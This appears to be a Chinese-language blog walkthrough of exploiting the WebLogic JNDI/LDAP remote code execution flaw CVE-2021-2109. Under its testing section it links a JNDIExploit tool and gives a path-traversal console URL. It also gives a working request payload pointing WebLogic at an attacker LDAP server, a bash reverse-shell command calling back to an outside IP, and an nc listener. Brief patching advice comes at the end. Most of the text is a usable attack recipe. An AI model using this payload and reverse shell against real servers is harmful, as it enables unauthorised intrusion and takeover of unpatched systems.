Weblogic_LDAP RCE(CVE-2021-2109)

一、漏洞描述

WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。 该漏洞为Weblogic的远程代码执行漏洞。漏洞主要由JNDI注入,导致攻击者可利用此漏洞远程代码执行。

二、影响版本

- Weblogic Server 10.3.6.0.0

- Weblogic Server 12.1.3.0.0

- Weblogic Server 12.2.1.3.0

- Weblogic Server 12.2.1.4.0

- Weblogic Server 14.1.1.0.0

三、测试过程

JNDIExploit工具

链接:https://www.aliyundrive.com/s/SmvpPzcv1mF

提取码:4hf5



路径拼接:http://x.x.x.x:7000/console/css/%252e%252e%252f/consolejndi.portal

出现该界面说明漏洞存在,启动LDAP,构造数据包。



payload:

_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://xx.xx.xx;xx:1389/Basic/WeblogicEcho;AdminServer%22)



正常情况是如下图所示:

真实环境未开启该服务,结果如下图所示





接下来通过bash -i 反弹shell及bash编码

bash -i >& /dev/tcp/xx.xx.xx.xx/1122 0>&1 (ip为接收shell的ip)

nc监听

nc -lvvp 1122 (端口自己定)

在bp上抓包发送数据,发现反弹成功 (字段cmd后为编码过后的反弹shell命令)

四、修复建议

1、建议用户及时将 Weblogic 后台/console/console.portal 对外的访问权限暂时关闭。

2、由于是通过JNDI注入进行远程命令执行,所以受到JDK版本的影响,建议升级Weblogic Server运行环境的JDK版本.

浙公网安备 33010602011771号

浙公网安备 33010602011771号